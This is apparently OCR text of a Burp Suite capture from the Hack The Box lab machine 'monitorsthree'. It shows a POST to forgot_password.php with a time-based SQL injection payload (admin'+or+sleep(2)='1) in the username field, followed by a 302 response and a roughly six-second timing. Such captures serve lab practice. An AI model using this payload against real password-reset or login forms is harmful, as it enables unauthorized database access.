 Request
Pretty Raw Hex \n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://monitorsthree.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=5p5drn8b7r8lb3n0st65ikh8jd
14 Connection: keep-alive
15
16 username=admin'+or+sleep(2)='1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 13 Nov 2024 01:55:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /forgot_password.php
10 Content-Length: 0
11
12
Search
0 highlights
Inspector
Notes
Done
315 bytes | 6,162 millis